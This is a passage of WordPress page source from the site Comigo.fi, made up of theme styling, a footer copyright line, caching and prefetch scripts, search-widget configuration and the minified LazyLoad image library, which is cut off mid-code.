				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><style>/* custom css */
.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: #004446;
                
					font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_131 .tdm-descr a{
                    color: #00ddd6;
                }.tdi_131 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_131 .tdm-descr{
					font-family:Raleway !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}
}</style><p class="tdm-descr">Built with WordPress. Copyright © Comigo.fi</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }</style></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" src="https://comigo.fi/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>  <script type="litespeed/javascript">jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.isMegaMenuParentPos=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_34';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"-15px","icon_size":"0","f_toggle_txt_font_family":"507","f_toggle_txt_font_size":"16","f_toggle_txt_font_weight":"700","toggle_txt_color":"#ffffff","float_block":"yes","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiI4IiwicGFkZGluZy1yaWdodCI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_bg":"#000000","results_msg_bg":"#004446","results_bg":"#000000","form_offset":"10","form_border":"0","input_border":"0 0 2px 0","results_border":"0","image_width":"25","image_height":"100","image_radius":"5","f_input_font_family":"507","f_placeholder_font_family":"507","f_btn_font_family":"507","f_results_msg_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,221,214,0.39)","input_bg":"#000000","btn_bg":"[base64]","input_border_color":"#004446","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM0MCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","author_txt":"#ffffff","date_txt":"#ffffff","title_txt":"#ffffff","meta_info_align":"center","toggle_txt":"Search","btn_text":"","btn_tdicon":"td-icon-magnifier-medium-long","btn_icon_size":"18","btn_icon_color":"#00ddd6","btn_icon_color_h":"#ffffff","btn_color_h":"#ffffff","btn_bg_h":"[base64]","btn_radius":"50%","btn_border":"0","btn_border_color":"#ffffff","results_limit":"3","btn_padding":"4px 8px ","btn_margin":"5px 10px 7px","btn_color":"#00ddd6","arrow_color":"#00ddd6","modules_gap":"15","form_padding":"0","results_msg_color":"#00ddd6","m_padding":"15px","results_padding":"0","mc1_tl":"25","results_msg_color_h":"#f5ab07","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_weight":"700","f_results_msg_font_transform":"lowercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","meta_width":"70%","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_weight":"700","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"lowercase","f_meta_font_spacing":"1","title_txt_hover":"#f5ab07","input_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_34');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='3';tdbSearch.addItem(tdbSearchItem)});jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_44';tdbMenuItem.jqueryObj=jQuery('.tdi_44');tdbMenuItem.isMegaMenuParentPos=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_50';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"-15px","icon_size":"0","f_toggle_txt_font_family":"507","f_toggle_txt_font_size":"16","f_toggle_txt_font_weight":"700","toggle_txt_color":"#ffffff","float_block":"yes","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiI4IiwicGFkZGluZy1yaWdodCI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_bg":"#000000","results_msg_bg":"#004446","results_bg":"#000000","form_offset":"10","form_border":"0","input_border":"0 0 2px 0","results_border":"0","image_width":"25","image_height":"100","image_radius":"5","f_input_font_family":"507","f_placeholder_font_family":"507","f_btn_font_family":"507","f_results_msg_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,221,214,0.39)","input_bg":"#000000","btn_bg":"[base64]","input_border_color":"#004446","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM0MCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","author_txt":"#ffffff","date_txt":"#ffffff","title_txt":"#ffffff","meta_info_align":"center","toggle_txt":"Search","btn_text":"","btn_tdicon":"td-icon-magnifier-medium-long","btn_icon_size":"18","btn_icon_color":"#00ddd6","btn_icon_color_h":"#ffffff","btn_color_h":"#ffffff","btn_bg_h":"[base64]","btn_radius":"50%","btn_border":"0","btn_border_color":"#ffffff","results_limit":"3","btn_padding":"4px 8px ","btn_margin":"5px 10px 7px","btn_color":"#00ddd6","arrow_color":"#00ddd6","modules_gap":"15","form_padding":"0","results_msg_color":"#00ddd6","m_padding":"15px","results_padding":"0","mc1_tl":"25","results_msg_color_h":"#f5ab07","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_weight":"700","f_results_msg_font_transform":"lowercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","meta_width":"70%","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_weight":"700","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"lowercase","f_meta_font_spacing":"1","title_txt_hover":"#f5ab07","input_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_50');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='3';tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){jQuery("#tdi_63").iosSlider({snapToChildren:!0,desktopClickDrag:!0,keyboardControls:!1,responsiveSlideContainer:!0,responsiveSlides:!0,infiniteSlider:!0,navPrevSelector:jQuery("#tdi_63 .prevButton"),navNextSelector:jQuery("#tdi_63 .nextButton"),})});jQuery().ready(function(){var block=jQuery('.tdi_80'),modulesThumbs=block.find('.td-module-thumb'),blockOffsetLeft;if(block.hasClass('td-flb-margin-forced')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('td-flb-margin-left')){modulesThumbs.css('margin-left',-blockOffsetLeft+'px')}else{modulesThumbs.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}});jQuery().ready(function(){var block=jQuery('.tdi_93'),modulesThumbs=block.find('.td-module-thumb'),blockOffsetLeft;if(block.hasClass('td-flb-margin-forced')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('td-flb-margin-left')){modulesThumbs.css('margin-left',-blockOffsetLeft+'px')}else{modulesThumbs.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFR